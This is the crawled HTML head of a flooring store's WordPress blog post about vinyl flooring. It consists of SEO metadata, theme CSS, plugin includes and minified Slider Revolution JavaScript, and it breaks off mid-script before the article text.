

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idnflooring.net/vinyl-fooring/transform-your-home-with-new-vinyl-flooring/
body_size: 17906
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Transform Your Home with New Vinyl Flooring - Hardwood Floor, Laminate, Carpet &amp; Tile Store</title>
	<link rel="canonical" href="https://idnflooring.net/vinyl-fooring/transform-your-home-with-new-vinyl-flooring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Transform Your Home with New Vinyl Flooring - Hardwood Floor, Laminate, Carpet &amp; Tile Store" />
	<meta property="og:description" content="&nbsp; Are you looking for a cost-effective way to upgrade the look of your home? Look no further than IDN! We offer complete hardwood installation services with a wide variety of flooring options, including carpet, tile, hardwood, linoleum, and laminate. But one of our most popular options is vinyl flooring. &nbsp; Vinyl flooring used to [&hellip;]" />
	<meta property="og:url" content="https://idnflooring.net/vinyl-fooring/transform-your-home-with-new-vinyl-flooring/" />
	<meta property="og:site_name" content="Hardwood Floor, Laminate, Carpet &amp; Tile Store" />
	<meta property="article:published_time" content="2023-03-22T15:47:24+00:00" />
	<meta property="og:image" content="https://idnflooring.net/wp-content/uploads/2023/03/vinyl-flooring.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IDN PGM" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IDN PGM" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Feed" href="https://idnflooring.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Comments Feed" href="https://idnflooring.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Transform Your Home with New Vinyl Flooring Comments Feed" href="https://idnflooring.net/vinyl-fooring/transform-your-home-with-new-vinyl-flooring/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idnflooring.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidnflooring.net%2Fvinyl-fooring%2Ftransform-your-home-with-new-vinyl-flooring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idnflooring.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidnflooring.net%2Fvinyl-fooring%2Ftransform-your-home-with-new-vinyl-flooring%2F&#038;format=xml" />

<!-- LCSEO current path: vinyl-fooring/transform-your-home-with-new-vinyl-flooring -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idnflooring.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idnflooring.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://idnflooring.net/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://idnflooring.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://idnflooring.net/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://idnflooring.net/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768601382' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//idnflooring.net/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1668-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-1668.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://idnflooring.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://idnflooring.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-8596-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-8596.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='elementor-post-8631-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-8631.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1747867582' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1747867588' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747867587' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://idnflooring.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://idnflooring.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//idnflooring.net/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.23" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//idnflooring.net/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.23" id="sr7-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://idnflooring.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idnflooring.net/wp-json/wp/v2/posts/2794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idnflooring.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://idnflooring.net/?p=2794' />
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script async id="roomvoAssistant" type="text/javascript" data-locale="en-us" data-position="bottom-right" src="https://www.roomvo.com/static/scripts/b2b/common/assistant.js"></script> 
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-270x270.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '03b8705fdb';
	SR7.E.ajaxurl		= 'https://idnflooring.net/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://idnflooring.net/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://idnflooring.net/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://idnflooring.net/wp-content/plugins/';
	SR7.E.revision		= '6.7.23';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 